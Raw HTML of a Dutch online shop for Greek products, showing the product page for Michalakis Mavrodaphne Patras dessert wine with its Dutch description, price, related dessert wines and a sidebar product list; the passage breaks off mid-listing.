		<li id="menu-item-2891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2891"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/diepvriesproducten/">diepvriesproducten</a></li>
		<li id="menu-item-844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-844"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/koffie-thee/">koffie &amp; thee</a></li>
	</ul>
</li>
	<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-101"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/">Griekse wijnen</a>
	<ul class="sub-menu">
		<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rode-wijnen/">rode wijnen</a></li>
		<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current_page_parent menu-item-103"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/witte-wijnen/">witte wijnen</a></li>
		<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-104"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rose-wijnen/">rosé wijnen</a></li>
		<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-109"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/champenoise/">champenoise</a></li>
		<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-106"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/retsina/">Retsina</a></li>
		<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-105"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/imiglikos/">Imiglykos (half zoet)</a></li>
		<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-108"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/dessertwijnen/">dessertwijnen</a></li>
	</ul>
</li>
	<li id="menu-item-3288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3288"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/">Griekse zoetwaren</a>
	<ul class="sub-menu">
		<li id="menu-item-3289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3289"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/loukoumi-halva/">loukoumi &amp; halva</a></li>
		<li id="menu-item-3290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3290"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/zuidvruchten/">zuidvruchten</a></li>
		<li id="menu-item-3291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3291"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/chocolades/">chocolades</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3292"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/koekjes/">koekjes &amp; cakes</a></li>
		<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3293"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/honing/">honing</a></li>
		<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3294"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/marmelade-jam-gelei/">marmelade, jam &amp; gelei</a></li>
	</ul>
</li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3295"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/">Griekse olijfolie</a>
	<ul class="sub-menu">
		<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3296"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/olijfolie-kreta/">olie van Kreta</a></li>
		<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3298"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/kalamata-olijfolie/">olie van Kalamata</a></li>
		<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3297"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/diverse-olijfolie/">Diverse olie</a></li>
	</ul>
</li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3299"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/">Grieks gedistilleerd</a>
	<ul class="sub-menu">
		<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3300"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/ouzo/">Ouzo</a></li>
		<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3301"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/metaxa/">Metaxa</a></li>
		<li id="menu-item-3302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3302"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/rakis/">raki&#8217;s</a></li>
		<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3303"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/likeuren/">likeuren</a></li>
	</ul>
</li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3304"><a href="https://www.degrieksewinkel.nl/product-categorie/bier/">Grieks bier</a></li>
	<li id="menu-item-3034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3034"><a href="https://www.degrieksewinkel.nl/alle-aanbiedingen-van-de-griekse-winkel/">Griekse aanbiedingen</a></li>
	<li id="menu-item-205184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205184"><a href="https://www.degrieksewinkel.nl/product-categorie/cosmetica/">Cosmetica</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3305"><a href="https://www.degrieksewinkel.nl/product-categorie/to-pantopolio/">to pantopolío</a></li>
	<li id="menu-item-3307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3307"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/">Griekse pakketten</a>
	<ul class="sub-menu">
		<li id="menu-item-3308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3308"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/750-1500/">€ 7,50 &#8211; € 15</a></li>
		<li id="menu-item-3309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3309"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/1500-2500/">€ 15 &#8211; € 25</a></li>
		<li id="menu-item-3310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3310"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/2500-3500/">€ 25 &#8211; € 35</a></li>
		<li id="menu-item-3311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3311"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/3500-6000/">€ 35 &#8211; € 60</a></li>
	</ul>
</li>
	<li id="menu-item-3312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3312"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/">Kunst &amp; Boeken</a>
	<ul class="sub-menu">
		<li id="menu-item-4531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4531"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-kookboeken/">Griekse Kookboeken</a></li>
		<li id="menu-item-3313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3313"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/grieks-proza/">Grieks Proza</a></li>
		<li id="menu-item-3314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3314"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-poezie/">Griekse Poëzie</a></li>
		<li id="menu-item-204340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-204340"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-iconen/">Griekse Iconen</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3282"><a href="https://www.degrieksewinkel.nl/winkelmand/">Winkelmand</a>
<ul class="sub-menu">
	<li id="menu-item-3285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://www.degrieksewinkel.nl/afrekenen/">Afrekenen</a></li>
	<li id="menu-item-3286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="https://www.degrieksewinkel.nl/mijn-account/">Mijn account</a></li>
</ul>
</li>
<li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537"><a href="https://www.degrieksewinkel.nl/de-griekse-groothandel/">Voor ondernemers</a></li>
<li id="menu-item-205915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205915"><a href="https://www.degrieksewinkel.nl/category/recepten/">recepten</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Selecteer een pagina</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.degrieksewinkel.nl/">
					<input type="search" class="et-search-field" placeholder="Zoek &hellip;" value="" name="s" title="Zoek naar:"/>					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
	
		<div id="main-content">
			<div class="container">
				<div id="content-area" class="clearfix">
					<div id="left-area"><nav class="woocommerce-breadcrumb"><a href="https://www.degrieksewinkel.nl">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/">Griekse wijnen</a>&nbsp;&#47;&nbsp;<a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/dessertwijnen/">dessertwijnen</a>&nbsp;&#47;&nbsp;Michalakis Mavrodaphne Patras 0,75 l</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-1466" class="product type-product post-1466 status-publish first instock product_cat-dessertwijnen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="clearfix"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/mavrodaphne-of-patras-michalakis.png?resize=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/mavrodaphne-of-patras-michalakis.png?fit=510%2C510&#038;ssl=1"><img width="500" height="500" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/mavrodaphne-of-patras-michalakis.png?fit=500%2C500&amp;ssl=1" class="wp-post-image" alt="" title="mavrodaphne-of-patras-michalakis" data-caption="" data-src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/mavrodaphne-of-patras-michalakis.png?fit=510%2C510&#038;ssl=1" data-large_image="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/mavrodaphne-of-patras-michalakis.png?fit=510%2C510&#038;ssl=1" data-large_image_width="510" data-large_image_height="510" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/mavrodaphne-of-patras-michalakis.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/mavrodaphne-of-patras-michalakis.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/mavrodaphne-of-patras-michalakis.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/mavrodaphne-of-patras-michalakis.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/mavrodaphne-of-patras-michalakis.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/mavrodaphne-of-patras-michalakis.png?resize=480%2C480&amp;ssl=1 480w" sizes="(max-width: 500px) 100vw, 500px"/></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Michalakis Mavrodaphne Patras 0,75 l</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;9,50</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p><strong>15%</strong></p>
</div>

	
	<form class="cart" action="https://www.degrieksewinkel.nl/product/michalakis-mavrodaphne-patras-075-l/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_696bbd73d6b45">Michalakis Mavrodaphne Patras 0,75 l quantity</label>
		<input type="number" id="quantity_696bbd73d6b45" class="input-text qty text" step="1" min="1" max="" name="quantity" value="1" title="Qty" size="4" placeholder="" inputmode="numeric" autocomplete="off"/>
			</div>
	
		<button type="submit" name="add-to-cart" value="1466" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/dessertwijnen/" rel="tag">dessertwijnen</a></span>
	
	
</div>
	</div>

	</div><!-- #end wrapper -->
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<h2 data-start="149" data-end="219"><strong data-start="152" data-end="219">Mavrodaphne – Michalakis Winery | Zoet, Kruidig en Vol Karakter</strong></h2>
<p data-start="221" data-end="448">Een bijzondere interpretatie van de klassieke Griekse dessertwijn, afkomstig uit Kreta. <strong data-start="309" data-end="330">Michalakis Winery</strong> geeft de iconische <strong data-start="350" data-end="371">Mavrodaphne-druif</strong> een eigen gezicht: vol, rond en elegant met een warme, zondoorstoofde stijl.</p>
<p data-start="450" data-end="707"><strong data-start="450" data-end="472">Druiven &amp; Herkomst</strong><br data-start="472" data-end="475"/>Gemaakt van 100% <strong data-start="492" data-end="507">Mavrodaphne</strong>, aangeplant op geselecteerde wijngaarden op Kreta. De druiven rijpen onder de warme Kretensische zon, wat zorgt voor een optimale concentratie van suikers en aroma’s, zonder in te boeten op frisheid.</p>
<p data-start="709" data-end="951"><strong data-start="709" data-end="724">Vinificatie</strong><br data-start="724" data-end="727"/>De gisting wordt vroegtijdig gestopt door toevoeging van wijnalcohol, waardoor het natuurlijke restzoet behouden blijft. De wijn rijpt daarna in houten vaten, waar hij zijn kenmerkende aroma’s en zachte structuur ontwikkelt.</p>
<p data-start="953" data-end="1199"><strong data-start="953" data-end="970">Proefnotities</strong><br data-start="970" data-end="973"/>Diep robijnrood van kleur, met rijke geuren van gedroogde vijgen, pruimen, karamel en specerijen zoals kaneel en kruidnagel. In de mond soepel en rond, met fluweelzachte tannines, warme zoetheid en een lange, kruidige afdronk.</p>
<p data-start="1201" data-end="1424"><strong data-start="1201" data-end="1216">Serveertips</strong><br data-start="1216" data-end="1219"/>Serveer licht gekoeld (12–14 °C) als perfecte begeleider van chocoladegerechten, notendesserts, gekonfijt fruit of pittige kazen zoals gorgonzola. Ook heerlijk als after-dinner wijn of bij een kaasplankje.</p>
<p data-start="1426" data-end="1565"><strong data-start="1426" data-end="1446">Bewaarpotentieel</strong><br data-start="1446" data-end="1449"/>Zeer goed houdbaar door het versterkte karakter. Na opening nog wekenlang te genieten indien koel en donker bewaard.</p>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-329 status-publish first instock product_cat-dessertwijnen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/mavrodaphne-van-patras-patraiki/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/mavrodaphne-of-patras.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/mavrodaphne-of-patras.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/mavrodaphne-of-patras.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/mavrodaphne-of-patras.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/mavrodaphne-of-patras.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/mavrodaphne-of-patras.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/mavrodaphne-of-patras.png?resize=480%2C480&amp;ssl=1 480w" sizes="(max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Patraiki Mavrodaphne van Patras 0,75&nbsp;l</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;9,80</bdi></span></span>
</a><a href="?add-to-cart=329" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="329" data-product_sku="" aria-label="Add &ldquo;Patraiki Mavrodaphne van Patras 0,75&nbsp;l&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-379 status-publish instock product_cat-dessertwijnen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/samos-grand-cru-eos-samos/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Samos-Grand-Cru-EOS-Samos.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Samos-Grand-Cru-EOS-Samos.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Samos-Grand-Cru-EOS-Samos.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Samos-Grand-Cru-EOS-Samos.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Samos-Grand-Cru-EOS-Samos.png?resize=500%2C501&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Samos-Grand-Cru-EOS-Samos.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Samos-Grand-Cru-EOS-Samos.png?resize=480%2C481&amp;ssl=1 480w" sizes="(max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">EOS Samos Grand Cru 0,5&nbsp;l</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;12,95</bdi></span></span>
</a><a href="?add-to-cart=379" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="379" data-product_sku="" aria-label="Add &ldquo;EOS Samos Grand Cru 0,5&nbsp;l&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-388 status-publish last instock product_cat-dessertwijnen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/vinsanto-v-q-p-r-d-natural-sweet-santos/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Vinsanto-V_Q_P_R_D_-natural-sweet.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Vinsanto-V_Q_P_R_D_-natural-sweet.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Vinsanto-V_Q_P_R_D_-natural-sweet.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Vinsanto-V_Q_P_R_D_-natural-sweet.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Vinsanto-V_Q_P_R_D_-natural-sweet.png?resize=500%2C501&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Vinsanto-V_Q_P_R_D_-natural-sweet.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Vinsanto-V_Q_P_R_D_-natural-sweet.png?resize=480%2C481&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Santos Vinsanto V.Q.P.R.D. natural sweet 500 ml &nbsp;l</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;32,50</bdi></span></span>
</a><a href="?add-to-cart=388" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="388" data-product_sku="" aria-label="Add &ldquo;Santos Vinsanto V.Q.P.R.D. natural sweet 500 ml &nbsp;l&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
		</ul>

	</section>
	</div>


		
	</div> <!-- #left-area -->	<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.degrieksewinkel.nl/">
				<div>
					<label class="screen-reader-text" for="s">Zoeken naar:</label>
					<input type="text" value="" name="s" id="s"/>
					<input type="submit" id="searchsubmit" value="Zoeken"/>
				</div>
			</form></div> <!-- end .et_pb_widget --><div id="woocommerce_products-3" class="et_pb_widget woocommerce widget_products"><ul class="product_list_widget"><li>
	
	<a href="https://www.degrieksewinkel.nl/product/gyros-pakket/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/07/pork-gyros-pakket-foto.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/07/pork-gyros-pakket-foto.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/07/pork-gyros-pakket-foto.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/07/pork-gyros-pakket-foto.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/07/pork-gyros-pakket-foto.jpg?zoom=2&amp;resize=400%2C400&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Gyros pakket</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;28,25</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/feta-lesvos-mytilini-200-gr-vaccum/">
		<img width="330" height="330" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/01/feta-mytilinis-200-gr-295.jpg?resize=330%2C330&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/01/feta-mytilinis-200-gr-295.jpg?w=330&amp;ssl=1 330w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/01/feta-mytilinis-200-gr-295.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/01/feta-mytilinis-200-gr-295.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 330px) 100vw, 330px"/>		<span class="product-title">Feta Lesvos/Mytilini 200 gr vaccum</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;4,65</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/gedroodge-munt-30-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Gedroodge-mint-30-gr.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Gedroodge-mint-30-gr.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Gedroodge-mint-30-gr.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Gedroodge-mint-30-gr.png?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title"> gedroogde munt 30 gr</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;2,10</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/gr-estate-kalamata-extra-virgin-olijfolie-5-lit/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/GR-kalamata_estate_5lt_1-scaled.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/GR-kalamata_estate_5lt_1-scaled.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/GR-kalamata_estate_5lt_1-scaled.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/GR-kalamata_estate_5lt_1-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/GR-kalamata_estate_5lt_1-scaled.jpg?zoom=2&amp;resize=400%2C400&amp;ssl=1 800w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/GR-kalamata_estate_5lt_1-scaled.jpg?zoom=3&amp;resize=400%2C400&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">GR Estate Kalamata Extra Virgin olijfolie 5 lit PDO</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;64,95</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/jotis-fruit-kersen/">
